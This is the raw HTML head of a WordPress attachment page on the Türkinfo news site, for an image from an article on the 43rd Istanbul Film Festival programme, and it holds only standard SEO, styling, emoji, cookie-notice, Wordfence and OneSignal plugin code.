

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/
body_size: 39681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>kapak_155126 | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg","url":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg","name":"kapak_155126 | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg#primaryimage"},"image":{"@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg","datePublished":"2024-03-28T16:27:02+00:00","breadcrumb":{"@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/wp-content/uploads/2024/03/kapak_155126.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Baharın habercisi festival: 43. İstanbul Film Festivali’nin programı açıklandı","item":"https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/"},{"@type":"ListItem","position":4,"name":"kapak_155126"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; kapak_155126 yorum akışı" href="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/media/94575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=94575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbaharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi%2Fguncel-tr%2Fattachment%2Fkapak_155126%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbaharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi%2Fguncel-tr%2Fattachment%2Fkapak_155126%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=7812EBCEB26633474EAC9E23E6D68359');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
